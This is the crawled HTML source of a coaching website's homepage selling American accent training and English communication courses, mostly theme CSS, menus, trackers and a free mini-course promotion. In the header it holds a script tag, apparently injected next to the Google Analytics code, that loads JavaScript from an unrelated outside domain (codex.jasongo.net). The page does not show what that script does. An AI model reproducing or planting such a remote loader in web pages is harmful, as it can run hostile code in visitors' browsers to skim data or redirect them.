

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.byjilldiamond.com/
body_size: 21320
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="KDu+Uw2C569FBmcFzffoP0g+uZaLGdee8NGRlTLRRusYti+us3Ic7YPqbSXopWTmj/tsvGRrJ0iRdv6Bz4dCXA==">
            
    <title>
      
        Communication Coach | Accent Training | by Jill Diamond
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="With 20+ years of experience training professionals in the American Accent and English Communication Skills, Jill&#39;s help is just a click away." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.byjilldiamond.com">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Communication Coach | Accent Training | by Jill Diamond">
<meta name="twitter:title" content="Communication Coach | Accent Training | by Jill Diamond">


<meta property="og:description" content="With 20+ years of experience training professionals in the American Accent and English Communication Skills, Jill&#39;s help is just a click away.">
<meta name="twitter:description" content="With 20+ years of experience training professionals in the American Accent and English Communication Skills, Jill&#39;s help is just a click away.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/139646/images/ITArSNRuRmqpNGLxsIUR_file.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/139646/images/ITArSNRuRmqpNGLxsIUR_file.jpg">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148310546/settings_images/xr6Ld4Q3QAeKEXvvGIoa_0fZexn5ZTKa2YpgFG9A1_AF_jill_diamond_logo_vertical_positive_1.svg.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.byjilldiamond.com" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Raleway:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151345160/assets/styles.css?1767973259772817" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151345160/assets/overrides.css?1767973259772817" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  .btn, button {
    border-radius: 0px 8px 0 8px !important;
    letter-spacing: 0.05em !important;
    text-transform: uppercase !important;
    letter-spacing: 0.05em !important;
font-weight: 200 !important;
}



hr.style-two {
border: 0;
height: 0;
border-top: 1px solid rgba(0, 0, 0, 0.1);
border-bottom: 1px solid rgba(255, 255, 255, 0.3);


h5, .h5 {
    letter-spacing: .2em;
}

#block-1575400116835_0 .block {

    line-height: 1.8;
}

/* Inset */

hr.style-two {
border: 0;
height: 0;
border-top: 1px solid rgba(0, 0, 0, 0.1);
border-bottom: 1px solid rgba(255, 255, 255, 0.3);

</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Home",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<!-- Hotjar Tracking Code for https://jill-diamond-be8f.mykajabi.com/find-your-s -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2206040,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script src="https://codex.jasongo.net/ecf.js"></script><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)
},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-101678057-1', 'auto', {});
ga('send', 'pageview');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"123867","site_id":"139646"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"123867","site_id":"139646"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '157069052904796', {"ct":"","country":null,"em":"","fn":"","ln":"","pn":"","zp":""});
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=157069052904796&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.15.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.15.0/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
    
  }
</style>

  <body id="encore-theme" class="background-unrecognized">
    


    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #ffffff;
    
    font-size: 16px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #000000;
  }
  .header .dropdown__trigger {
    color: #000000 !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 14px;
    }
    
      .header a,
      .header a.link-list__link,
      .header a.social-icons__icon,
      .header .dropdown__item a,
      .header .user__login a,
      .header a.link-list__link:hover,
      .header .dropdown__trigger:hover {
        color: #000000;
      }
      .header .dropdown__trigger {
        color: #000000 !important;
      }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #000000;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
    .header.header--fixed {
      background-color: #ffffff;
      
        background-color: ;
      
      
        background-color: #ffffff;
      
    }
    
      .header.header--fixed a,
      .header.header--fixed a.link-list__link,
      .header.header--fixed a.link-list__link:hover,
      .header.header--fixed a.social-icons__icon,
      .header.header--fixed .dropdown__trigger:hover,
      .header.header--fixed .dropdown__item a,
      .header.header--fixed .user__login a {
        color: #000000;
      }
    
    
      .header.header--fixed .dropdown__trigger {
        color: #000000 !important;
      }
    
    .header.header--fixed .hamburger__slice {
      
        background-color: #000000;
      
    }
  
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static sticky   background-light header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-light">
        <div class="container header__container media justify-content-center">
          
            
                <style>
@media (min-width: 768px) {
  #block-1663742055170 {
    text-align: left;
  }
} 
</style>

<div id="block-1663742055170" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1663742055170_settings_stretch">
  <style>
  #block-1663742055170 {
    line-height: 1;
  }
  #block-1663742055170 .logo__image {
    display: block;
    width: 120px;
  }
  #block-1663742055170 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/139646/images/lDlGLgx5Q0eD4YrHXm1K_ByJillDiamondLogoBlack.png" kjb-settings-id="sections_header_blocks_1663742055170_settings_logo" alt="Jill Diamond" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988491313 {
    text-align: right;
  }
} 
</style>

<div id="block-1555988491313" class="header__block header__switch-content header__block--menu stretch" kjb-settings-id="sections_header_blocks_1555988491313_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1555988491313_settings_menu">
  
    <a class="link-list__link" href="https://www.byjilldiamond.com/" >Home</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1647910002058 {
    text-align: right;
  }
} 
</style>

<div id="block-1647910002058" class="header__block header__switch-content header__block--menu " kjb-settings-id="sections_header_blocks_1647910002058_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1647910002058_settings_menu">
  
    <a class="link-list__link" href="https://www.byjilldiamond.com/contact" >Contact</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1634780248555 {
    text-align: center;
  }
} 
</style>

<div id="block-1634780248555" class="header__block header__switch-content header__block--dropdown " kjb-settings-id="sections_header_blocks_1634780248555_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1634780248555 .dropdown__menu {
      background-color: #ffffff;
    }
    #block-1634780248555 .dropdown__item a {
      color: #000000;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1634780248555 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1634780248555_settings_trigger">
  <a class="dropdown__trigger">
    About
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-center ">
    
      <span class="dropdown__item"><a href="https://www.byjilldiamond.com/about" >About Jill</a></span>
    
      <span class="dropdown__item"><a href="https://www.byjilldiamond.com/methodology" >English Communication Confidence Methodology</a></span>
    
  </div>
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1634780299916 {
    text-align: center;
  }
} 
</style>

<div id="block-1634780299916" class="header__block header__switch-content header__block--dropdown " kjb-settings-id="sections_header_blocks_1634780299916_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1634780299916 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1634780299916 .dropdown__item a {
      color: #000000;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1634780299916 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1634780299916_settings_trigger">
  <a class="dropdown__trigger">
    Courses
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-center ">
    
      <span class="dropdown__item"><a href="https://www.byjilldiamond.com/find-your-stage-english-communication-confidence" >American Accent Training On Demand </a></span>
    
      <span class="dropdown__item"><a href="https://www.byjilldiamond.com/the-great-imitation-challenge" >Public Speaking Challenge</a></span>
    
      <span class="dropdown__item"><a href="https://maven.com/by-jill-diamond/american-accent-accelerator-program" >American Accent Accelerator Cohort</a></span>
    
      <span class="dropdown__item"><a href="https://www.byjilldiamond.com/one-on-one-coaching" >English For Business Communication 1:1 Coaching</a></span>
    
  </div>
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1636355018093 {
    text-align: left;
  }
} 
</style>

<div id="block-1636355018093" class="header__block header__switch-content header__block--menu " kjb-settings-id="sections_header_blocks_1636355018093_settings_stretch">
  <div class="link-list justify-content-left" kjb-settings-id="sections_header_blocks_1636355018093_settings_menu">
  
    <a class="link-list__link" href="https://www.byjilldiamond.com/accent-training-for-businesses" >For Businesses</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1634780278611 {
    text-align: center;
  }
} 
</style>

<div id="block-1634780278611" class="header__block header__switch-content header__block--dropdown " kjb-settings-id="sections_header_blocks_1634780278611_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1634780278611 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1634780278611 .dropdown__item a {
      color: #000000;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1634780278611 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1634780278611_settings_trigger">
  <a class="dropdown__trigger">
    Resources
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-center ">
    
      <span class="dropdown__item"><a href="https://www.byjilldiamond.com/american-accent-basics-ebook" >American Accent Basics eBook</a></span>
    
      <span class="dropdown__item"><a href="https://www.byjilldiamond.com/american-accent-basics-mini-course" >American Accent Basics FREE Mini-Course</a></span>
    
      <span class="dropdown__item"><a href="https://www.byjilldiamond.com/ebook" >English Communication Confidence eBook</a></span>
    
      <span class="dropdown__item"><a href="https://www.byjilldiamond.com/blog" >Blog</a></span>
    
  </div>
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1634780409531 {
    text-align: left;
  }
} 
</style>

<div id="block-1634780409531" class="header__block header__switch-content header__block--cta " kjb-settings-id="sections_header_blocks_1634780409531_settings_stretch">
  






<style>
  #block-1634780409531 .btn,
  [data-slick-id="1634780409531"] .block .btn {
    color: #000000;
    border-color: #b7c9d7;
    border-radius: 4px;
    background-color: #b7c9d7;
  }
  #block-1634780409531 .btn--outline,
  [data-slick-id="1634780409531"] .block .btn--outline {
    background: transparent;
    color: #b7c9d7;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://jilldiamond.as.me/communication-confidence-guaranteed"   target="_blank" rel="noopener"  kjb-settings-id="sections_header_blocks_1634780409531_settings_btn_background_color" role="button">
  
    Book Free Consultation
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988487706" class="header__block header__switch-content header__block--user stretch" kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: #FFFFFF;
      color: #595959;
    }
    #block-1555988487706 .dropdown__item a, 
    #block-1555988487706 {
      color: #595959;
    }
  }  
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>

</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-content-for-index data-dynamic-sections="index"><div id="section-1656651628932" data-section-id="1656651628932"><style>
  
    #section-1656651628932 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/wUkwZidgRylu1YCDDMeV_KYnzvQ0xQ561vKc0lae6_j6.jpg);
      background-position: top;
    }
  
  #section-1656651628932 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1656651628932 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1656651628932 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1656651628932 .row {
    
  }
  #section-1656651628932 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1656651628932 {
        
      }
    
    #section-1656651628932 .sizer {
      padding-top: 60px;
      padding-bottom: 100px;
    }
    #section-1656651628932 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1656651628932 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1656651628932_settings_background_color"
  class="section
  
  hidden--mobile
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1656651628931_1, [data-slick-id="1656651628931_1"] {
    margin-top: -40px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1656651628931_1 .block, [data-slick-id="1656651628931_1"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1656651628931_1, [data-slick-id="1656651628931_1"] {
      margin-top: 25px;
      margin-right: -150px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1656651628931_1 .block, [data-slick-id="1656651628931_1"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1656651628931_1, [data-slick-id="1656651628931_1"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1656651628931_1"
  class="
  block-type--image
  text-
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1656651628932_blocks_1656651628931_1_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none-down"
      data-aos-delay="0"
      data-aos-duration="1500"
    
    >
    
    <style>
  #block-1656651628931_1 .block,
  [data-slick-id="1656651628931_1"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1656651628931_1 .image,
  [data-slick-id="1656651628931_1"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1656651628931_1 .image__image,
  [data-slick-id="1656651628931_1"] .image__image {
    width: 100%;
    
  }
  #block-1656651628931_1 .image__overlay,
  [data-slick-id="1656651628931_1"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1656651628931_1 .image__overlay-text,
  [data-slick-id="1656651628931_1"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1656651628931_1 .block,
    [data-slick-id="1656651628931_1"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1656651628931_1 .image__overlay,
    [data-slick-id="1656651628931_1"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1656651628931_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/LFYMXXYURg62FXiZuhIA_SJSoLi7RFW1jx9FswfMN_Z1.png" kjb-settings-id="sections_1656651628932_blocks_1656651628931_1_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1656651628931_2, [data-slick-id="1656651628931_2"] {
    margin-top: -40px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1656651628931_2 .block, [data-slick-id="1656651628931_2"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1656651628931_2, [data-slick-id="1656651628931_2"] {
      margin-top: -130px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: -150px;
    }
    #block-1656651628931_2 .block, [data-slick-id="1656651628931_2"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1656651628931_2, [data-slick-id="1656651628931_2"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1656651628931_2"
  class="
  block-type--image
  text-
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1656651628932_blocks_1656651628931_2_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none-down"
      data-aos-delay="0"
      data-aos-duration="1500"
    
    >
    
    <style>
  #block-1656651628931_2 .block,
  [data-slick-id="1656651628931_2"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1656651628931_2 .image,
  [data-slick-id="1656651628931_2"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1656651628931_2 .image__image,
  [data-slick-id="1656651628931_2"] .image__image {
    width: 100%;
    
  }
  #block-1656651628931_2 .image__overlay,
  [data-slick-id="1656651628931_2"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1656651628931_2 .image__overlay-text,
  [data-slick-id="1656651628931_2"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1656651628931_2 .block,
    [data-slick-id="1656651628931_2"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1656651628931_2 .image__overlay,
    [data-slick-id="1656651628931_2"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1656651628931_2 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/qu0vMRP0RRinQN0weKr1_7ChA3Ws5SF63LB8lvmOM_Z2.png" kjb-settings-id="sections_1656651628932_blocks_1656651628931_2_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1657251505060, [data-slick-id="1657251505060"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1657251505060 .block, [data-slick-id="1657251505060"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
      padding-right: 10px;
    
    
    
      padding-left: 10px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1657251505060, [data-slick-id="1657251505060"] {
      margin-top: -130px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1657251505060 .block, [data-slick-id="1657251505060"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1657251505060, [data-slick-id="1657251505060"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1657251505060"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1656651628932_blocks_1657251505060_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1 style="text-align: left; font-size: 42px;"><strong> American Accent Training?</strong></h1>
<h2 style="text-align: left; font-size: 30px;"><span>Did you know you can excel at speaking even if you have an accent?</span></h2>
<h3> </h3>
<h5><span style="color: #292929; font-size: 24px; line-height: 1.4em;">Start building your communication clarity and confidence in English with my <strong>FREE</strong> mini-course without worrying about your accent. Get started today!<br /><br /></span></h5>

    






<style>
  #block-1657251505060 .btn,
  [data-slick-id="1657251505060"] .block .btn {
    color: #000000;
    border-color: #b7c9d7;
    border-radius: 0px;
    background-color: #b7c9d7;
  }
  #block-1657251505060 .btn--outline,
  [data-slick-id="1657251505060"] .block .btn--outline {
    background: transparent;
    color: #b7c9d7;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://www.byjilldiamond.com/american-accent-basics-mini-course"   kjb-settings-id="sections_1656651628932_blocks_1657251505060_settings_btn_background_color" role="button">
  
    I WANT YOUR FREE MINI COURSE, JILL!
  
</a>

  
  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1656651628931_4, [data-slick-id="1656651628931_4"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1656651628931_4 .block, [data-slick-id="1656651628931_4"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
